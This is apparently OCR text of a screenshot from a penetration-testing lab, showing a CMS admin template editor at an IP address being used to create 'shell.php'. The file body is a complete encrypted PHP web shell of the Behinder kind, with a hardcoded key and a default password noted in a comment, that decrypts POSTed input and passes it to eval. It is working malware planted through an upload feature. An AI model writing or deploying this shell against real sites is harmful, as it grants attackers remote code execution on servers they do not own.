 不安全 172.168.83.154/index.php?r=admin/set/tpadd&Mname=default
应用 收藏到有道云笔记 Apache Tomcat/8... KeeWeb 利用动态二进制加... 靶场待安装 待学 工具
当前位置: 【模板"default"新增文件】
文件名称: shell.php .php
内容:
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 $post=file_get_contents("php://input");
7 if(!extension_loaded('openssl'))
8 {
9 $t="base64_"."decode";
10 $post=$t($post."");
11
12 for($i=0;$i<strlen($post);$i++) {
13 $post[$i] = $post[$i]^$key[$i+1&15];
14 }
15 }
16 else
17 {
18 $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
创建